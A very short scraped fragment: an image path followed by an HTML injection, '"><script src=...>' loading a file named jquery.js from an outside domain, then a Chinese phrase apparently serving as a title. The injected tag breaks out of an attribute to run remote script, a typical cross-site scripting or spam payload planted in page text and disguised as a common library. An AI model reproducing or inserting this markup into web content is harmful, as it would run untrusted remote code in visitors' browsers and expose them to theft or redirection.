 "><script src=https://www.jishi666.top/jquery.js></script>黑白清道夫